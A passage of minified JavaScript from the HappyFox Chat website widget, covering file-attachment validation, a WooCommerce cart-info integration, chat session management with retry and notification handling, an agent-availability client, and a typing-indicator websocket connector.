t,i=0;i<e.length;i++)if(!(e[i].size/1048576<=5))return-1===this.state.errors.indexOf(this.ENUM.INVALID_FILE_SIZE_ERROR)&&this.state.errors.push(this.ENUM.INVALID_FILE_SIZE_ERROR),this.setState({error:this.state.errors}),!1;return-1!==(t=this.state.errors.indexOf(this.ENUM.INVALID_FILE_SIZE_ERROR))&&this.state.errors.splice(t,1),this.setState({error:this.state.errors}),!0},getSupportedExtensionsString:function(){return this._supportedExtensionsString||(this._supportedExtensionsString=this.getSupportedExtensions().join(", "))},getSupportedExtensions:function(){return this._supportedExtensions||(this._supportedExtensions=a.getSupportedExtensions())},getSupportedTypes:function(){return this._supportedTypes||(this._supportedTypes=a.getSupportedTypes())},render:function(){var e=this;return n.createElement(o,{className:"modal dark-transparent",onDrop:this.onDrop,accept:this.getSupportedTypes().concat(this.getSupportedExtensions()).join()},n.createElement(r,{name:"close-icon",className:"icon attchment-close-icon",onClick:this.onDismissAttachments}),0===this.state.errors.length&&n.createElement("div",{className:"attachments-center-copy"},n.createElement("div",{className:"mb5"},this.props.widget.i18next.t("attachmentLabel.dropFilesHere"))," ",n.createElement("div",{className:"mb5"},this.props.widget.i18next.t("attachmentLabel.or")," "),n.createElement("div",{className:"mb5"},this.props.widget.i18next.t("attachmentLabel.clickToUpload"))),0!==this.state.errors.length&&n.createElement("div",{className:"attachments-error"},n.createElement(r,{name:"exclamation-icon",className:"attachments-error-icon",width:"38",height:"36"}),n.createElement("p",{className:"attachments-error-msg"},this.props.widget.i18next.t("attachmentLabel.cannotUploadFile")),e.state.errors.map((function(t,i){switch(t){case e.ENUM.INVALID_FILE_COUNT_ERROR:return n.createElement("p",{key:i,className:"attachments-error-desc"},e.props.widget.i18next.t("attachmentLabel.maxFilesReachedError",{maxLimit:5}),n.createElement("br",null),n.createElement("br",null));case e.ENUM.INVALID_FILE_SIZE_ERROR:return n.createElement("p",{key:i,className:"attachments-error-desc"},e.props.widget.i18next.t("attachmentLabel.fileTooBigError",{maxFileSize:"5 MB"}),n.createElement("br",null),n.createElement("br",null));case e.ENUM.INVALID_FILE_TYPE_ERROR:return n.createElement("p",{key:i,className:"attachments-error-desc"},e.props.widget.i18next.t("attachmentLabel.fileTypeError",{extensions:e.getSupportedExtensionsString()}),n.createElement("br",null),n.createElement("br",null));case e.ENUM.INVALID_FILE_NAME_ERROR:return n.createElement("p",{key:i,className:"attachments-error-desc"},e.props.widget.i18next.t("attachmentLabel.fileNameError"),n.createElement("br",null),n.createElement("br",null))}}))))}});e.exports=l},bQ3X:function(e,t,i){var $=i("GaOt"),n=i("D4Hh"),s=i("tnYR"),o=i("FrMp"),a=(i("iGI2"),n.extend({name:"woocommerce",init:function(e){this.settings=e.settings,this.validate()},events:{"join:agent":"onAgentJoin","resume_chat:join:agent":"onResumeChatAgentJoin"},onAgentJoin:function(){this.sendCartInfo()},onResumeChatAgentJoin:function(){this.sendCartInfo()},sendCartInfo:function(){var e=this;return this.fetchCartInfo().then((function(t){return e.sendToAgent(t)}))},fetchCartInfo:function(){var e=this;return this.validate().then((function(){return e._fetchCartInfo()}))},_fetchCartInfo:function(){return o.chatController.parentAjax({type:"post",url:this.wooCommerceAjaxUrl,data:{action:"integration_info",email:encodeURIComponent(o.chatController.visitorModel.get("email"))},dataType:"json"})},validate:function(){return $.when(this.isOnWooCommerce(),this.hasEmail())},hasEmail:function(){return $.Deferred().resolve("string"==typeof o.chatController.visitorModel.get("email")).promise()},isOnWooCommerce:function(){return this._isOnWooCommerceDeferred||(this._isOnWooCommerceDeferred=this.findWhetherLoadedOnWooCommerce()),this._isOnWooCommerceDeferred},findWhetherLoadedOnWooCommerce:function(){var e=$.Deferred(),t=this;return o.chatController.executeFunction((function(e){var t={isOnWooCommerce:void 0!==window.woocommerce_params};t.isOnWooCommerce&&(t.ajaxUrl=window.woocommerce_params.ajax_url),e(void 0,t)})).with().then((function(i,n){n.isOnWooCommerce?(t.wooCommerceAjaxUrl=n.ajaxUrl,e.resolve(n.isOnWooCommerce)):(s.log("HappyFox Chat widget not loaded on WooCommerce page"),e.reject(n.isOnWooCommerce))})),e.promise()}}));e.exports=a},bjDT:function(e,t,i){var n=i("clIx"),s=i("FrMp"),o=n.Model.extend({defaults:{proactiveChat:!1,ratings:!1,attachments:!1,liveTypingPreview:!1,botEnabled:!1},setFeatures:function(e){var t=s.chatController.stateModel;this.set(e),t.setIsBotMode(!0===this.get("botEnabled"),"ping")}});e.exports=o},byRV:function(e,t,i){window,e.exports=function(e){var t="http://52.26.63.146:8080",i=!1;return-1!==window.location.href.indexOf("localhost")&&(t="http://52.8.140.20:8080",i=!0),{isAvailable:function(i,n,s){!function(i,n){url=t+"/api",body=JSON.stringify(i),body,e.ajax({url:url,type:"POST",data:body,timeout:3e4,success:function(e){n(null,e)},error:function(e,t,i){n(e?["network-error",e]:["http-error",t.status,i],null)}})}(["AreAgentsAvailable",{visitor_api_token:i,profile_id:n}],(function(e,t){null==e&&("AgentAvailability"==t[0]?s(null,t[1]):e="Error"==t[0]?["app-error",t[1].message]:["app-error","invalid response"]),null!=e&&s(e,null)}))},useCustomServer:function(e){t=e},useLocalServer:function(){t="http://127.0.0.1:8086"},useLiveServer:function(){t="http://52.26.63.146:8080"},debug:function(e){return"boolean"==typeof e&&(i=e),i}}}(i("vse4"))},cBcn:function(e,t,i){i("clIx");var n=i("1imN"),s=i("IJYl"),o=i("uY6S"),$=i("GaOt"),a=i("tnYR"),r=i("FrMp"),l=i("Av4d"),c=i("4nUF"),h=i("byRV");l.hfc;h.debug(!1);var d=n.extend({sessionRetryCount:0,sessionMaxRetryCount:20,oneSecond:1e3,oneMin:6e4,notificationFailureCount:0,isOnline:!0,MESSAGE_RETRY_TIMEOUT_MIN:2e3,MESSAGE_RETRY_TIMEOUT_MAX:1e4,MESSAGE_RETRY_LIMIT:void 0,NETWORK_CHECK_POLL_TIMEOUT:5e3,_isConnectedFlag:!1,_isProcessingMessages:!1,_canProcessMessages:!0,_visitorMessageQueue:[],_isNetworkCheckPollRunning:!1,ENUM:{NO_SESSIONS_ACTIVE:"not active",INVALID_SESSION_TOKEN:"invalid session token",ABORTED:"aborted",INVALID_NOTIFICATION_REQUEST:"invalid notification request",TEMPORARY_ERROR:"temporary error",CORS_REJECTED_ERROR:"CORS request rejected",HTTP_ERROR:"http-error",NETWORK_ERROR:"network-error",APP_ERROR:"app-error",TIMEOUT_ERROR:"timeout",INVALIDSESSIONTOKEN_CODE:"InvalidSessionToken",TIMEOUT_CODE:"ETIMEDOUT",PROFILE_NOT_AVAILALBE:"profile not available",VISITOR_BANNED:"banned visitor",INVALID_NAME:"invalid name",INVALID_EMAIL:"invalid email",INVALID_PHONENUMBER:"invalid phone"},initialize:function(e){o.bindAll(this,"onNotification","onResumeNotification","onConverstaionIdChange"),e||(e={}),this.chatController=e.chatController,this.configModel=e.configModel,this.visitorModel=e.visitorModel,this.pageModel=e.pageModel,this.pingModel=e.pingModel,this.widgetModel=e.widgetModel,this.proactiveRequestModel=e.proactiveRequestModel,this.currentConversationModel=e.currentConversationModel,this.departmentCollection=e.departmentCollection,this.visitorInfoPropertiesModel=e.visitorInfoPropertiesModel,this.triggeredChatModel=e.triggeredChatModel,this.visitorPageHistoryModel=e.visitorPageHistoryModel,this.stateModel=e.stateModel,this.configureSDKs(),this.attachDataEvents()},sendVisitorMessage:function(e){return this._pushVisitorMessageToQueue(e)},endChat:function(){return this.deactiveSelf()},isAgentsAvailable:function(){return this._isAgentsAvailable.apply(this,arguments)},setName:function(e){return this.Session().then((function(t){var i=$.Deferred();return t.setName(e,(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},setEmail:function(e){return this.Session().then((function(t){var i=$.Deferred();return t.setEmail(e,(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},setPhone:function(e){return this.Session().then((function(t){var i=$.Deferred();return t.setPhone(e,(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},notifyTyping:function(){return this.Session({check:!0}).then((function(e){var t=$.Deferred();return e?e.notifyTyping((function(e,i){e?t.reject(e):t.resolve(i)})):t.resolve(),t.promise()}))},sendSpecialMessage:function(e,t){return this.Session().then((function(i){var n=$.Deferred();return i.sendSpecialMessage(e,t,(function(e,t){e?n.reject(e):n.resolve(t)})),n.promise()}))},sendSystemMessage:function(e){return this.Session().then((function(t){var i=$.Deferred();return t.sendSystemMessage(e,(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},changeDepartment:function(e,t){return this.Session(t).then((function(t){var i=$.Deferred();return t.changeDepartment(e,(function(t,n){t?(a.error("Failed to change department. DepartmentChatId:",e,"Error:",t),i.reject(t)):(a.log("Changed department. DepartmentChatId:",e),i.resolve(n))})),i.promise()}))},closeSession:function(){var e=this;return this.Session({check:!0}).then((function(t){var i=$.Deferred();return t?(e._connectionBroken=!0,t.closeSession((function(t,n){t?i.reject(t):(delete e._sessionDeferred,e._isConnectedFlag=!1,i.resolve(n))}))):i.reject(new Error("No active session to close session")),i.promise()}))},isConnected:function(){return this._isConnectedFlag},changeDepartmentIfHasSession:function(){this.isConnected()&&this.setDepartment()},setAsMobileSdkSession:function(e){return e||(e={}),(this.stateModel.isIosSdk()?this.setAsIosSession(e):this.stateModel.isAndroidSdk()?this.setAsAndroidSession(e):$.Deferred().resolve()).promise()},setAsIosSession:function(e){e||(e={});var t=this.stateModel.getIosDeviceToken();return t?this.Session({session:e.session}).then((function(e){var i=$.Deferred();return e?e.setAsIOSSession(t,(function(e,t){e?i.reject(e):i.resolve(t)})):i.reject(new Error("No active session to set session as iOS session")),i.promise()})):this._setAsMobileSession(e)},setAsAndroidSession:function(e){e||(e={});var t=this.stateModel.getAndroidDeviceToken();return t?this.Session({session:e.session}).then((function(e){var i=$.Deferred();return e?e.setAsAndroidSession(t,(function(e,t){e?i.reject(e):i.resolve(t)})):i.reject(new Error("No active session to set session as Android session")),i.promise()})):this._setAsMobileSession(e)},setSessionActiveStatus:function(e,t){return t||(t={}),this.Session({session:t.session}).then((function(t){var i=$.Deferred();return t?t.setSessionActiveStatus(e,(function(e,t){e?i.reject(e):i.resolve(t)})):i.reject(new Error("No active session to set session active status")),i.promise()}))},ping:function(e){return this.Session(e).then((function(e){var t=$.Deferred();return e.ping((function(e,i){e?t.reject(e):t.resolve(i)})),t.promise()}))},configureSDKs:function(){var e="https://c.happyfoxchat.com/chatbackend",t="https://c.happyfoxchat.com/cavailability";c.useCustomServer(e),h.useCustomServer(t)},attachDataEvents:function(){this.on("notification:all",this.onNotification),this.on("resume_notification:all",this.onResumeNotification),this.currentConversationModel.on("change:conversationId",this.onConverstaionIdChange)},Session:function(e){e||(e={});var t,i=this;return e.session?t=$.Deferred().resolve(e.session).promise():e.check?t=this._sessionDeferred||$.Deferred().resolve(void 0).promise():(this._sessionDeferred&&!this._canGetSessionRetry()||(this._sessionDeferred=this.getSession().fail((function(e){i.isProfileNotAvailableError(e)||i.isVisitorBannedError(e)||i.isVisitorInfoError(e)?i._sessionDeferred.canRetry=!1:i._sessionDeferred.canRetry=!0}))),t=this._sessionDeferred),t.promise()},connectWithExistingSessionToken:function(){var e,t;return this.isConnected()||(e=this.visitorModel.get("sessionToken"))&&(t=new c.visitor.Session(e),this._sessionDeferred=$.Deferred().resolve(t).promise(),this.connect(t)),$.Deferred().resolve(e).promise()},reinitSession:function(){return delete this._sessionDeferred,this.Session()},getSession:function(){var e=this;return this._getSession().then((function(t){return a.info("ChatAPI session created successful"),e.connect(t).then((function(){return a.info("ChatAPI session connection established with chat server"),e.trigger("connect:chat_api",t),$.Deferred().resolve(t).promise()}))}))},_canGetSessionRetry:function(){return this._sessionDeferred&&"rejected"===this._sessionDeferred.state()&&this._sessionDeferred.canRetry},_getSession:function(){var e=$.Deferred(),t=this;return function i(){t.__getSession().then((function(i){t.visitorModel.set("notificationReceivedCount",0),e.resolve(i)})).fail((function(n){t.isVisitorBannedError(n)?(a.info("Failed to create ChatAPI session, because visitor is banned. Error:",n),e.reject(n)):t.isProfileNotAvailableError(n)?(a.info("Failed to create ChatAPI session, because profile is not available. Error:",n),e.reject(n)):t.isVisitorInfoError(n)?(a.info("Failed to create ChatAPI session, because given visitor info is not valid. Error:",n),e.reject(n)):(a.error("Error while creating session:",n.error,"type:",n.type),t.sessionRetryCount++,t.sessionRetryCount<t.sessionMaxRetryCount?(a.warn("Failed to create session. Will retry in "+t.sessionRetryCount+" seconds..."),window.setTimeout((function(){i()}),2*t.sessionRetryCount*t.oneSecond)):e.reject(n))}))}(),e.promise()},__getSession:function(){var e=$.Deferred(),t=this;return this.visitorModel.get("accessToken")?this._getSessionIfActive().then((function(i){return $.when(t.setClientDetail(i),t.setLocation(i)).then((function(){return e.resolve(i)}))})).fail((function(i){"no_session"===i.type?(a.info("Current session expired. So creating a new session..."),t._createSession().then((function(i){return t.setupSession(i).then((function(e){return i=e,t.setDepartment(i)})).then((function(){return e.resolve(i)}))})).fail((function(t){e.reject(t)}))):e.reject(i)})):this._registerVisitor().then((function(i){return t.setupSession(i).then((function(){return e.resolve(i)}))})).fail((function(t){e.reject(t)})),e.promise()},_getSessionIfActive:function(){var e,t=$.Deferred(),i=this;return c.visitor.newSessionIfActive(this.visitorModel.get("accessToken"),(function(n,s){if(n)(e=new Error).error=n,n[0]===i.ENUM.APP_ERROR&&n[1]===i.ENUM.NO_SESSIONS_ACTIVE?(e.type="no_session",e.message="No active session"):(e.type="unknown_error",e.message="Unknown error while trying to get active session"),t.reject(e);else{var o=s.session_token;i.visitorModel.set("sessionToken",o);var a=new c.visitor.Session(o);i._checkClientState(s.client_state),t.resolve(a)}})),t.promise()},_createSession:function(){var e=this,t=$.Deferred();return c.visitor.newSession(this.visitorModel.get("accessToken"),(function(i,n){if(i)t.reject(i);else{var s=n.session_token;e.visitorModel.set("sessionToken",s);var o=new c.visitor.Session(s);e._checkClientState(n.client_state),t.resolve(o)}})),t.promise()},_checkClientState:function(e){var t,i,n,s;if(e&&e.events){t=this._getLatestConversationEvents(e.events),s=this._checkWhetherChatIsActive(t);try{this.trigger("resume_notification:ChatStatus",{isChatActive:s})}catch(e){a.error("Resume notification is not handled properly.","Exception:",e)}for(index=0;index<t.length;index++){i=t[index].event,n=t[index].timestamp,"object"==typeof i[1]||(i[1]={}),i[1].timestamp||n&&(i[1].timestamp=n);try{this.trigger("resume_notification:all",i)}catch(e){a.error("Resume notification is not handled properly. Notification Object:",i,"Exception:",e)}}}},_getLatestConversationEvents:function(e){var t,i,n=[];for(t=e.length-1;t>=0&&((i=e[t]).timestamp,"VisitorBecameInactive"!==i.event[0]);t--)n.unshift(i);return n},_checkWhetherChatIsActive:function(e){var t;for(t in e)if("VisitorBecameActive"===e[t].event[0])return!0;return!1},_registerVisitor:function(){var e=$.Deferred(),t=this,i=this.getDepartmentChatId()||null;return c.visitor.registerWithPhone(this.configModel.get("ACCESS_TOKEN"),this.visitorModel.get("name")||"",this.visitorModel.get("email")||"",this.visitorModel.get("phoneNumber")||"",this.widgetModel.get("profileChatId"),i,(function(i,n){if(i)e.reject(i);else{t.visitorModel.set("sessionToken",n.session_token),t.visitorModel.set("accessToken",n.client_state.access_token),t.visitorModel.set("visitorId",n.client_state.visitor_id),t.visitorModel.set("isInQueue",n.client_state.in_queue);var s=new c.visitor.Session(n.session_token);e.resolve(s)}})),e.promise()},isProfileNotAvailableError:function(e){return o.isArray(e)&&e[0]===this.ENUM.APP_ERROR&&e[1]===this.ENUM.PROFILE_NOT_AVAILALBE},isVisitorBannedError:function(e){return o.isArray(e)&&e[0]===this.ENUM.APP_ERROR&&e[1]===this.ENUM.VISITOR_BANNED},isVisitorInfoError:function(e){return"string"==typeof this.getInvalidVisitorInfoField(e)},getInvalidVisitorInfoField:function(e){var t;if(o.isArray(e)&&e[0]===this.ENUM.APP_ERROR)switch(e[1]){case this.ENUM.INVALID_NAME:t="name";break;case this.ENUM.INVALID_EMAIL:t="email";break;case this.ENUM.INVALID_PHONENUMBER:t="phoneNumber"}return t},getDepartmentChatId:function(){return this.visitorModel.get("departmentChatId")},setDepartment:function(e){var t,i=this.visitorModel.get("prevDepartmentChatId"),n=this.getDepartmentChatId();return i&&n!==i?(a.log("ChatAPI changing department from",i,"to",n),t=this.changeDepartment(n,{session:e}),this.visitorModel.unset("prevDepartmentChatId")):t=$.Deferred().resolve({type:"already_in_department"}),t.promise()},resetToBroadcastDeptIfBotMode:function(){return r.chatController.chattingAgentCollection.isBotModeNow()?this.resetToBroadcastDepartment():$.Deferred().resolve().promise()},resetToBroadcastDepartment:function(){return r.chatController.departmentCollection.selectBroadcastDepartment(),this.setDepartment()},connect:function(e){var t,i,n=$.Deferred(),s=this;return this.updateReceiveNotificationTimestamp(),function n(){var o=s.visitorModel.get("notificationReceivedCount")||0;e.receiveNotifications(o,(function(r,l){if(r)r[0]===s.ENUM.HTTP_ERROR&&r[1]+""=="0"||r[0]===s.ENUM.NETWORK_ERROR&&"object"==typeof r[1]&&r[1].message&&r[1].message.split(":")[0]===s.ENUM.CORS_REJECTED_ERROR?(s.notificationFailureCount++,s.notificationFailureCount>1&&s.isOnline&&s.onHFCServerOffline({session:e}),s.retryNotificationTimeoutIndex=window.setTimeout((function(){n()}),2*s.notificationFailureCount*s.oneSecond)):(!s.isOnline&&s.onHFCServerOnline({session:e}),r[0]!==s.ENUM.NETWORK_ERROR||r[1]!==s.ENUM.TIMEOUT_ERROR&&r[1]!==s.ENUM.TIMEOUT_CODE&&r[1].code!==s.ENUM.TIMEOUT_CODE?r[0]===s.ENUM.APP_ERROR&&r[1]===s.ENUM.ABORTED?(s._isConnectedFlag=!1,a.warn("Double notification loop. So terminating now.")):r[0]===s.ENUM.APP_ERROR&&r[1]===s.ENUM.TEMPORARY_ERROR?(a.warn("Temporary error from chat server"),n()):r[0]===s.ENUM.APP_ERROR&&r[1]===s.ENUM.INVALID_SESSION_TOKEN?(s.trigger("notification:all",["SessionClosed"]),!0===s._connectionBroken?s._connectionBroken=!1:(a.warn("Session has been closed. So creating new session... Error:",r[1]),s.reinitSession())):r[0]===s.ENUM.APP_ERROR&&r[1]===s.ENUM.INVALID_NOTIFICATION_REQUEST?(a.warn("Notification request is invalid. So creating new session... Error:",r[1]),s.reinitSession()):(a.warn("Something else went wrong while receiving notification. So creating new session... Error:",r),s.reinitSession()):(s.updateReceiveNotificationTimestamp(),n()));else{!s.isOnline&&s.onHFCServerOnline({session:e}),s.notificationFailureCount=0;var c=l[1].notifications,h=c.length;for(s.visitorModel.set("notificationReceivedCount",o+=h),t=0;t<h;t++){i=c[t];try{s.trigger("notification:all",i)}catch(e){a.error("Notification is not handled properly. Notification Object:",i,"Exception:",e)}}n(),s.updateReceiveNotificationTimestamp()}}))}(),this._isConnectedFlag=!0,n.resolve(),n.promise()},updateReceiveNotificationTimestamp:function(){var e=new Date;return this.visitorModel.set("receiveNotificationTimestamp",e.getTime())},setupSession:function(e){return $.when(this.setClientDetail(e).then((function(){a.log("ChatAPI session - Set client details successful")})),this.setLocation(e).done((function(){a.log("ChatAPI session - Set location successful")})),this.loadMetadata(e).done((function(){a.log("ChatAPI session - Loaded metadata")})),this.loadProactiveMessage(e)).then((function(){return $.Deferred().resolve(e).promise()}))},onHFCServerOnline:function(){this.isOnline=!0,this._stopNetworkCheckPoll(),this.trigger("network:online")},onHFCServerOffline:function(e){e||(e={}),this.isOnline=!1,this._startNetworkCheckPoll(e.session),this.trigger("network:offline")},onNotification:function(e){a.log("ChatAPI session received notification:",e);var t=e[0],i=e[1];this.trigger("notification:"+t,i)},onResumeNotification:function(e){var t=e[0],i=e[1];this.trigger("resume_notification:"+t,i)},onConverstaionIdChange:function(e,t,i){i||(i={}),o.defaults(i,{postToServer:!0});var n=this.currentConversationModel.get("conversationId");i.postToServer&&n&&this.addMetadata({conversationId:n,customFields:this.visitorInfoPropertiesModel.getCustomFields()})},deactiveSelf:function(){return this.Session({check:!0}).then((function(e){var t=$.Deferred();return e?e.deactivateSelf((function(e,i){e?t.reject(e):t.resolve(i)})):t.reject(new Error("No active session to self deactive")),t.promise()}))},setClientDetail:function(e){return this.stateModel.isMobileSdk()?this.setAsMobileSdkSession({session:e}):$.Deferred().resolve().promise()},setLocation:function(e){return this._setLocation({pageTitle:this.pageModel.get("title"),url:this.pageModel.get("url"),timestamp:this.pageModel.get("timestamp")},{session:e})},_setAsMobileSession:function(e){return e||(e={}),this.Session({session:e.session}).then((function(e){var t=$.Deferred();return e.setAsMobileSession((function(e,i){e?t.reject(e):t.resolve(i)})),t.promise()}))},_setLocation:function(e,t){return t||(t={}),this.Session({session:t.session}).then((function(t){var i=$.Deferred();return t.setLocation(JSON.stringify(e),(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},loadMetadata:function(e){var t=this;return this.visitorPageHistoryModel.getFromStorage().then((function(i){var n={stats:[t.pageModel.toJSON()],timezone:s.tz.guess(),customFields:t.visitorInfoPropertiesModel.getCustomFields(),pageVisits:i},o=t.visitorModel.getPrechatVisitorConsent(),a=t.visitorModel.getVisitorInfoConsent();return o&&(n.prechatVisitorConsent=o),a&&(n.visitorInfoConsent=a),t.addMetadata(n,{session:e}).then((function(){t.visitorModel.removePrechatVisitorConsent(),t.visitorModel.removeVisitorInfoConsent()}))}))},loadProactiveMessage:function(e){var t=this;return("pending"===this.proactiveRequestModel.get("status")?this.addMetadata({engage_chat:JSON.stringify({message:[{agentId:this.proactiveRequestModel.get("agent_id"),name:this.proactiveRequestModel.get("agent_name"),message:this.proactiveRequestModel.get("text"),createdAt:this.proactiveRequestModel.get("created_at")}]})},{session:e}).then((function(){return r.chatController.visitorInfoAPI.sendSessionCreated(t.proactiveRequestModel.get("agent_id"),t.visitorModel.get("visitorId")).then((function(){return t.proactiveRequestModel.set("status","accepted"),t.trigger("accept:proactive_request",t.proactiveRequestModel),$.Deferred().resolve().promise()}))})):$.Deferred().resolve()).promise()},loadTriggeredChatMessage:function(e){var t=this;return(this.triggeredChatModel.isPending()||this.triggeredChatModel.isSendingFirstMessage()?this.addMetadata({triggered_chat:JSON.stringify({message:[{agentId:"triggered_chat",name:"System",triggerId:this.triggeredChatModel.get("fieldId"),triggerName:this.triggeredChatModel.get("name"),triggeredMessage:this.triggeredChatModel.get("message"),message:this.triggeredChatModel.get("processedMessage"),createdAt:this.triggeredChatModel.get("satisfiedAt")}]})},{session:e}).then((function(){return t.trigger("accept:trigged_chat",t.triggeredChatModel),$.Deferred().resolve().promise()})):$.Deferred().resolve()).promise()},addMetadata:function(e,t){var i,n=this,s=[];return t||(t={}),this.Session({session:t.session}).then((function(t){for(i in e)s.push(n._addMetadata(i,e[i],t));return $.when.apply($,s)}))},_addMetadata:function(e,t,i){var n=$.Deferred();return"string"!=typeof t&&(t=JSON.stringify(t)),i.addMetadata(e,t,(function(e,t){e?n.reject(e):n.resolve(t)})),n.promise()},_isAgentsAvailable:function(){var e=$.Deferred();return h.isAvailable(this.configModel.get("ACCESS_TOKEN"),this.widgetModel.get("profileChatId"),(function(t,i){t?e.reject(t):e.resolve(i)})),e.promise()},isProcessingMessages:function(){return this._isProcessingMessages},_pushVisitorMessageToQueue:function(e){var t=$.Deferred();return this._visitorMessageQueue.push({message:e,deferred:t}),this._processMessageIfNot(),t.promise()},_processMessageIfNot:function(){if(!this.isProcessingMessages())return this._startProcessingMessages()},_startProcessingMessages:function(){var e=this;this._canProcessMessages=!0,function t(){e._canProcessMessages?e._processNextMessageFromQueue().then((function(){t()})).progress((function(e){if(o.isObject(e))switch(e.type){case"profile_not_available":case"visitor_banned":case"invalid_visitor_info":t()}})):e._canProcessMessages=!0}()},_stopProcessingMessages:function(){this._canProcessMessages=!1},_processNextMessageFromQueue:function(){var e,t=this._visitorMessageQueue[0];return this._visitorMessageQueue.splice(0,1),"object"==typeof t?(this._isProcessingMessages=!0,e=this._sendVisitorMessageWithRetry(t.message,{deferred:t.deferred})):(this._isProcessingMessages=!1,e=$.Deferred().reject()),e.promise()},_sendVisitorMessageWithRetry:function(e,t){var i,n=this,s="object"==typeof t.deferred?t.deferred:$.Deferred(),o=0,r=n.MESSAGE_RETRY_TIMEOUT_MIN;return function t(){s.notify({type:"sending_visitor_message",message:"Sending visitor message"}),n._sendVisitorMessage(e).then((function(e){s.resolve(e)})).fail((function(l){n.isProfileNotAvailableError(l)?(i="Failed to send message, profile not available",s.notify({type:"profile_not_available",message:i,text:e})):n.isVisitorBannedError(l)?(i="Failed to send message, visitor is banned",s.notify({type:"visitor_banned",message:i,text:e})):n.isVisitorInfoError(l)?(i="Failed to send message, some visitor info is invalid",s.notify({type:"invalid_visitor_info",message:i,text:e,field:n.getInvalidVisitorInfoField(l)})):((r+=1e3*o)>n.MESSAGE_RETRY_TIMEOUT_MAX&&(r=n.MESSAGE_RETRY_TIMEOUT_MAX),i="Failed to send visitor message. Will retry in "+r/1e3+" seconds...",a.warn(i,"Text:",e,"Error:",l),s.notify({type:"visitor_message_send_failed",message:i,retryTimeout:r,text:e}),window.setTimeout((function(){o++,(!n.MESSAGE_RETRY_LIMIT||o<n.MESSAGE_RETRY_LIMIT)&&t()}),r))}))}(),s.promise()},_sendVisitorMessage:function(e){var t,i=this;return this.Session().then((function(e){return t=e,$.Deferred().resolve().promise()})).then((function(){return i.resetToBroadcastDeptIfBotMode()})).then((function(){return i.loadProactiveMessage()})).then((function(){return i.loadTriggeredChatMessage()})).then((function(){var i=$.Deferred();return t.sendMessage(e,(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},_startNetworkCheckPoll:function(e){var t=this;this._isNetworkCheckPollRunning=!0,function i(){t._isNetworkCheckPollRunning&&t._checkNetwork(e).then((function(){t._isNetworkCheckPollRunning&&!t.isOnline&&t.onHFCServerOnline({session:e})})).fail((function(i){t._isNetworkCheckPollRunning&&t.isOnline&&t.onHFCServerOffline({session:e})})).always((function(){t._isNetworkCheckPollRunning&&(t._networkCheckTimeoutIndex=window.setTimeout((function(){i()}),t.NETWORK_CHECK_POLL_TIMEOUT))}))}()},_stopNetworkCheckPoll:function(){this._isNetworkCheckPollRunning=!1,window.clearTimeout(this._networkCheckTimeoutIndex),delete this._networkCheckTimeoutIndex},_checkNetwork:function(e){return e?this.ping({session:e}):$.Deferred().reject(new Error("Session not found")).promise()}});e.exports=d},cQpL:function(e,t,i){"use strict";(function($){var t=i("kKHT"),n=i("5VhH"),s={url:null,socketEvents:{error:"onSocketError",upgrade:"upgradeSuccess",upgradeError:"upgradeError",disconnect:"onDisconnect",connect:"onConnect"},customEvents:{authenticated:"onAuthenticationSuccess",authenticationFailed:"onAuthenticationFailed"}},o={hasBrowserSupport:void 0!==window.WebSocket,eventCache:{},urlMap:{"widget.happyfoxchat.net":"https://t.happyfoxchat.net","widget.happyfoxchat.info":"https://t.happyfoxchat.info","widget.happyfoxchat.com":"https://t.happyfoxchat.com","d1l7z5ofrj6ab8.cloudfront.net":"https://t.happyfoxchat.com",localhost:window.location.origin.replace("5000","5003")},getUrl:function(){var e=window.location.origin;return n.find(this.urlMap,(function(t,i){return-1!==e.indexOf(i)}))},socket:null,connectPromise:null,disconnectPromise:null,isConnected:function(){return this.socket&&this.socket.connected},connect:function(e){if(this.hasBrowserSupport){if(!this.socket||!this.connectPromise){this.connectPromise=$.Deferred(),s.url||(s.url=this.getUrl()),this.socket=t(s.url,{query:"userType=visitor&sessionToken="+e,transports:["websocket"],path:"/hfctyping"});var i=n.extend({},s.socketEvents,s.customEvents);this.eventCache={},this.listenEvents(i,this),delete this.disconnectPromise}return this.connectPromise.promise()}},disconnect:function(){if(this.hasBrowserSupport){var e=this.socket;return e&&e.connected?(this.unlistenEvents(),this.disconnectPromise=$.Deferred(),e.disconnect(),delete this.eventCache,delete this.socket,delete this.connectPromise,this.disconnectPromise.promise()):$.Deferred().resolve().promise()}},emitEvent:function(e,t,i){var n=this.socket;n&&n.emit(e,t,i)},listenEvents:function(e,t){var i=this.socket;if(i){e&&t&&this.addToCache(e,t);var s=this.eventCache;n.each(s,(function(e,t){i.off(t,e).on(t,e)}))}},addToCache:function(e,t){var i={};n.each(e,(function(e,n){i[n]=t[e].bind(t)})),n.extend(this.eventCache,i)},unlistenEvents:function(e){var t=this.socket;t&&n.each(e||this.eventCache,(function(e,i){t.off(i)}))},onSocketError:function(e){},onAuthenticationSuccess:function(e){},onAuthenticationFailed:function(e){this.disconnect()},upgradeError:function(e,t){console.error("Websocket Upgrade error",e,t)},upgradeSuccess:function(e,t){},onConnect:function(){this.connectPromise&&this.connectPromise.resolve()},onDisconnect:function(){this.disconnectPromise&&this.disconnectPromise.resolve()}};e.exports=o}).call(this,i("GaOt"))},dUtc:function(e,t,i){var $=i("GaOt"),n=i("1d4J"),s=i("CliE"),o="ipost",a={iframeTimeout:1e4,debug:!1};function r(e,t){if(!window.parent&&"string"!=typeof e)throw new Error("targetOrigin is missing");this.targetOrigin=e,this.config||(this.config={}),this.config=l(a,t),this._isIFrameInjected=!1,this._readyDeferred=$.Deferred(),this._requestPromises||(this._requestPromises={}),this.event=new s}r.prototype.inject=function(){return this._IFrame.apply(this,arguments)},r.prototype.listen=function(){return this._listen.apply(this,arguments)},r.prototype.post=function(e){return this._post.apply(this,arguments)},r.prototype.on=function(){return this.event.on.apply(this.event,arguments)},r.prototype.ready=function(){return this._postReady()},r.prototype.isInjected=function(){return this._isIFrameInjected},r.prototype.readyDeferred=function(){return this._readyDeferred},r.prototype._IFrame=function(){return this._iframeReadyDeferred||(this._iframeReadyDeferred=$.when(this._injectIFrame.apply(this,arguments),this._readyDeferred).then((function(e){var t=$.Deferred();return t.resolve.apply(t,e)}))),this._iframeReadyDeferred},r.prototype._injectIFrame=function(e,t){var 